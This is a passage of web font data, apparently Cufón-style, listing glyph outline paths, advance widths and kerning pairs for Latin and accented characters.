,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"45,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16v0,9,-6,16,-15,16xm116,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm70,-21v22,0,27,-18,26,-38r0,-115r28,0r1,174r-24,0r-2,-18v-5,9,-19,21,-38,21v-63,0,-37,-114,-42,-177r27,0r0,106v0,27,5,47,24,47","w":143,"k":{"T":14,",":3,".":3}},{"w":56,"k":{"T":13,"V":13,"W":13,"Y":13,"\u00dd":13}},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm118,-293v3,41,-35,35,-53,20v-5,0,-8,6,-9,15r-15,0v0,-20,8,-34,22,-34v16,0,36,28,40,-1r15,0","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"101,-26r4,21v-6,4,-17,7,-28,7r-8,16v12,2,24,12,24,26v0,31,-37,33,-57,22r6,-16v9,7,30,12,31,-5v0,-10,-11,-15,-25,-16r13,-29v-30,-7,-49,-36,-49,-86v0,-59,39,-108,93,-85r-5,22v-37,-17,-60,20,-60,63v0,50,24,76,61,60","w":108,"k":{"T":10,"f":-4,"\u00df":-4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u00bb":-4,"\"":-3,"'":-3,",":3,".":3}},{"d":"84,18r-18,0v-2,-38,4,-84,-2,-117v-18,0,-48,-19,-53,-64v-6,-52,46,-93,112,-77r0,258r-18,0r0,-243r-21,0r0,243","w":144},{"d":"21,-246r28,0r28,49r-19,0xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"19,-239r27,0r1,86v9,-18,22,-24,36,-24v28,0,49,33,49,90v0,64,-27,90,-52,90v-19,1,-26,-13,-33,-21r0,87r-28,0r0,-308xm73,-153v-31,0,-26,52,-26,89v0,24,17,48,26,44v23,0,31,-32,31,-67v0,-36,-9,-66,-31,-66","w":143},{"d":"22,-243r27,0r0,104r68,0r0,-104r28,0r0,243r-28,0r0,-113r-68,0r0,113r-27,0r0,-243","w":166,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"63,-179v10,0,18,9,18,21v0,12,-7,20,-18,20v-11,0,-18,-8,-18,-20v0,-12,7,-21,18,-21xm10,22v1,-49,50,-73,39,-131v9,2,27,-5,26,6v11,40,-36,86,-37,122v-1,32,33,34,52,22r6,22v-6,4,-20,9,-36,9v-36,0,-50,-24,-50,-50","w":111},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199xm118,-292v4,41,-34,33,-52,20v-5,0,-8,5,-9,14r-15,0v0,-20,7,-34,21,-34v15,0,36,29,41,0r14,0","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"22,-243r27,0r0,243r-27,0r0,-243xm51,-294r33,0r-45,38r-22,0","w":71,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"-10,-246r28,0r28,49r-19,0xm47,0r-28,0r0,-174r28,0r0,174","w":66},{"d":"97,-192r20,0r0,86r83,0r0,20r-83,0r0,86r-20,0r0,-86r-83,0r0,-20r83,0r0,-86","w":214},{"d":"120,-85r-81,0v1,69,32,72,70,58r4,21v-55,24,-101,-8,-101,-79v0,-57,24,-92,59,-92v41,0,51,45,49,92xm39,-105r55,0v1,-35,-13,-51,-26,-51v-18,0,-28,27,-29,51","w":130,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"21,-243r28,0r0,163v0,44,14,58,33,58v21,0,34,-16,34,-58r0,-163r27,0r0,159v0,63,-26,87,-62,87v-36,0,-60,-24,-60,-84r0,-162xm31,-294r33,0r34,38r-22,0","w":164,"k":{"M":2,"Y":2,"\u00dd":2,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":3,"t":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":4,"z":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,",":10,".":10}},{"d":"55,-246r19,0r28,49r-20,0v-6,-10,-10,-22,-18,-31r-16,31r-21,0xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"92,14r-21,0r-71,-260r21,0","w":94},{"d":"12,-122v0,-61,48,-111,111,-111v61,0,109,50,109,111v0,62,-48,111,-110,111v-62,0,-110,-49,-110,-111xm122,-219v-52,0,-92,43,-92,98v0,54,39,95,92,95v51,0,92,-41,92,-96v0,-54,-41,-97,-92,-97xm171,-178r-5,14v-30,-19,-94,-1,-85,43v-6,43,51,62,86,42r5,13v-46,28,-110,0,-110,-54v0,-56,66,-81,109,-58","w":243},{"d":"71,-33v-67,-7,-63,-160,1,-168r0,-33r19,0r0,32v9,0,19,2,25,6r-5,22v-38,-22,-61,17,-61,58v0,51,26,74,63,56r4,21v-6,4,-16,6,-26,7r0,34r-20,0r0,-35"},{"d":"13,-234r113,0r0,17r-76,217r-27,0r75,-210r-85,0r0,-24"},{"d":"11,-105r79,0r0,22r-79,0r0,-22","w":100,"k":{"T":13,"J":6,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"V":4,"W":4,"X":5,"Y":13,"\u00dd":13,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"g":-5,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"x":3}},{"d":"85,0r-28,0r0,-103r-53,-140r29,0r40,116r38,-116r29,0r-55,139r0,104xm91,-294r32,0r-44,38r-22,0","w":141,"k":{"\u00f6":21,"\u00ef":5,"\u00eb":21,"\u00e4":24,"T":-6,"J":8,"M":4,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"V":-9,"W":-9,"X":-4,"Y":-11,"\u00dd":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"S":4,"g":19,"b":3,"h":3,"k":3,"l":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00e8":21,"\u00f3":21,"\u00f4":21,"\u00f2":21,"\u00f5":21,"s":13,"t":10,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"x":8,"z":10,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e0":24,"\u00e5":24,"\u00e3":24,":":17,";":17,"\u00bb":7,"\u00ab":13,"-":14,"\u00ad":14,")":-9,"]":-9,"}":-9,"\"":-2,"'":-2,",":32,".":32}},{"d":"21,-243r28,0r0,163v0,44,14,58,33,58v21,0,34,-16,34,-58r0,-163r27,0r0,159v0,63,-26,87,-62,87v-36,0,-60,-24,-60,-84r0,-162xm100,-294r32,0r-44,38r-22,0","w":164,"k":{"M":2,"Y":2,"\u00dd":2,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":3,"t":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":4,"z":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,",":10,".":10}},{"d":"48,-68r0,-175r28,0r0,175v0,62,-31,78,-75,68r3,-23v29,3,44,1,44,-45","w":95,"k":{"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,",":2,".":2}},{"d":"53,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm109,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm80,-314v21,0,33,15,33,32v0,17,-13,31,-33,31v-21,0,-34,-14,-34,-31v0,-17,13,-32,34,-32xm79,-301v-21,0,-21,36,0,37v10,0,17,-8,17,-18v0,-10,-7,-19,-17,-19","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"70,-110v3,38,-2,65,-24,86r81,0r0,24r-116,0r0,-18v23,-9,41,-54,32,-92r-29,0r0,-20r26,0v-20,-58,19,-133,79,-100r-6,23v-21,-16,-51,2,-51,32v0,19,2,31,5,45r38,0r0,20r-35,0"},{"d":"110,-139r0,24r-61,0r0,91r69,0r0,24r-96,0r0,-243r92,0r0,24r-65,0r0,80r61,0","w":127,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"149,-127v-1,102,-37,134,-127,126r0,-238v83,-17,129,19,127,112xm49,-220r0,197v45,5,71,-16,71,-103v0,-67,-20,-101,-71,-94","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"25,-270r23,0r0,360r-23,0r0,-360","w":72},{"d":"47,0r-28,0r0,-174r28,0r0,174xm33,-237v10,0,16,7,16,18v0,11,-7,18,-17,18v-9,0,-15,-7,-15,-18v0,-11,7,-18,16,-18","w":66},{"d":"174,0r-6,-104v-3,-31,-1,-71,-3,-95v-13,66,-34,133,-50,198r-17,0r-50,-198r-7,199r-25,0r14,-243r30,0r49,195v11,-63,30,-133,45,-195r31,0r14,243r-25,0","w":215,"k":{"T":9,"V":3,"W":3,"Y":3,"\u00dd":3,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"g":3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u00ab":1,"\"":4,"'":4}},{"d":"25,43r-19,2v8,-21,17,-59,21,-84r31,-3v-8,29,-23,69,-33,85xm40,-129v-10,0,-18,-8,-18,-20v0,-12,8,-21,18,-21v11,0,18,9,18,21v0,12,-6,20,-18,20","w":69},{"d":"65,-192v-21,0,-33,-13,-33,-30v0,-18,12,-33,34,-33v20,0,32,14,32,32v0,18,-14,31,-33,31xm65,-204v11,0,17,-9,17,-19v0,-10,-6,-19,-18,-19v-21,1,-21,38,1,38xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"110,-139r0,24r-61,0r0,91r69,0r0,24r-96,0r0,-243r92,0r0,24r-65,0r0,80r61,0xm56,-291r24,0r31,35r-24,0v-7,-6,-12,-14,-20,-19r-18,19r-24,0","w":127,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"22,-243r27,0r0,243r-27,0r0,-243","w":71,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"75,-154v-47,0,-22,102,-28,154r-28,0r0,-249r28,0r1,93v23,-35,78,-29,78,40r0,116r-27,0r0,-112v0,-21,-5,-42,-24,-42","w":145,"k":{"T":18,"t":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3}},{"d":"109,0r-25,0r0,-64r-78,0r0,-19r76,-151r27,0r0,147r26,0r0,23r-26,0r0,64xm33,-88v14,3,35,0,51,1r1,-112"},{"d":"45,-91r-37,-62r22,0r37,62r-36,63r-23,0xm96,-91r-37,-62r22,0r37,62r-36,63r-23,0","w":127,"k":{"T":14,"J":7,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"V":10,"W":10,"X":6,"Y":14,"\u00dd":14,"Z":2,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"S":5,"g":-2}},{"d":"6,0r0,-17r69,-134r-62,0r0,-23r92,0r0,18r-68,133r68,0r0,23r-99,0","w":112,"k":{"T":9,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5}},{"d":"49,-124v-49,-26,-35,-117,23,-113v61,4,64,83,19,111v55,25,48,130,-23,129v-39,0,-58,-31,-58,-60v0,-33,20,-54,39,-67xm69,-18v17,0,32,-13,32,-42v0,-27,-15,-42,-33,-54v-38,15,-44,96,1,96xm70,-216v-15,0,-26,15,-26,36v0,24,15,36,29,45v28,-13,34,-80,-3,-81"},{"d":"101,-26r3,22v-51,20,-92,-12,-92,-82v0,-59,39,-108,93,-85r-5,22v-37,-17,-60,20,-60,63v0,50,24,76,61,60","w":108,"k":{"T":10,"f":-4,"\u00df":-4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u00bb":-4,"\"":-3,"'":-3,",":3,".":3}},{"d":"91,-63v-3,-53,-77,-60,-77,-118v0,-51,57,-79,98,-55r-7,24v-20,-17,-71,-4,-64,26v0,24,13,33,36,50v29,21,42,43,42,70v0,59,-64,83,-109,58r6,-24v27,19,77,10,75,-31","w":129,"k":{"\u00e6":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":1,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"-":-2,"\u00ad":-2}},{"d":"11,-247r53,0r0,287r-53,0r0,-19r31,0r0,-249r-31,0r0,-19","w":91},{"d":"52,-90r28,0r7,-55r-28,0xm41,0r-19,0r9,-72r-23,0r0,-18r26,0r7,-55r-25,0r0,-19r27,0r9,-70r19,0r-9,70r28,0r9,-70r18,0r-9,70r23,0r0,19r-26,0r-7,55r25,0r0,18r-27,0r-9,72r-19,0r9,-72r-27,0"},{"d":"70,-21v22,0,27,-18,26,-38r0,-115r28,0r1,174r-24,0r-2,-18v-5,9,-19,21,-38,21v-63,0,-37,-114,-42,-177r27,0r0,106v0,27,5,47,24,47","w":143,"k":{"T":14,",":3,".":3}},{"d":"23,14r-20,0r77,-260r21,0","w":101},{"d":"22,0r0,-243r92,0r0,24r-65,0r0,85r61,0r0,24r-61,0r0,110r-27,0","w":124,"k":{"\u00ef":4,"J":17,"M":3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"g":3,"b":4,"h":4,"k":4,"l":4,"i":4,"m":4,"n":4,"p":4,"r":4,"\u00ed":4,"\u00ee":4,"\u00ec":4,"\u00f1":4,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,":":5,";":5,"\u00bb":2,"\u00ab":5,",":31,".":31}},{"d":"22,0r0,-243r27,0r1,116r61,-116r30,0r-59,104r61,139r-30,0r-50,-117r-14,23r0,94r-27,0","w":145,"k":{"J":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"V":-1,"W":-1,"Y":3,"\u00dd":3,"Z":-3,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"g":2,"b":-1,"h":-1,"k":-1,"l":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,":":-3,";":-3,"\u00ab":4,"-":9,"\u00ad":9,"\"":-2,"'":-2,",":-3,".":-3}},{"d":"80,0r-26,0r-47,-243r29,0r21,117v7,30,4,63,13,88v8,-71,25,-138,37,-205r23,0r23,114r15,91r33,-205r27,0r-47,243r-27,0r-24,-118v-6,-25,-7,-55,-13,-80v-8,68,-24,133,-37,198","w":235,"k":{"\u00ef":9,"\u00c6":15,"T":-4,"J":5,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"A":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"g":13,"b":3,"h":3,"k":3,"l":3,"i":9,"m":9,"n":9,"p":9,"r":9,"\u00ed":9,"\u00ee":9,"\u00ec":9,"\u00f1":9,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00f8":13,"\u00e7":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00e8":13,"\u00f3":13,"\u00f4":13,"\u00f6":13,"\u00f2":13,"\u00f5":13,"s":6,"t":3,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"x":3,"z":5,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,":":6,";":6,"\u00bb":4,"\u00ab":6,"-":8,"\u00ad":8,")":-8,"]":-8,"}":-8,"\"":-4,"'":-4,",":23,".":23}},{"d":"31,43r-22,0v47,-56,48,-237,0,-292r22,0v19,27,39,75,39,146v0,71,-20,118,-39,146","w":91},{"d":"110,-139r0,24r-61,0r0,91r69,0r0,24r-96,0r0,-243r92,0